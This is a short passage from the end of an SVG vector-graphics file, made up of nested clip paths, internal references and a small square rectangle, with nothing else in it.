				<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st5">
				<g>
					<defs>
						<rect id="SVGID_11_" x="-1140" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_12_">
						<use xlink:href="#SVGID_11_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st6">
						<rect x="4.5" y="4.5" class="st7" width="26" height="26"/>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>
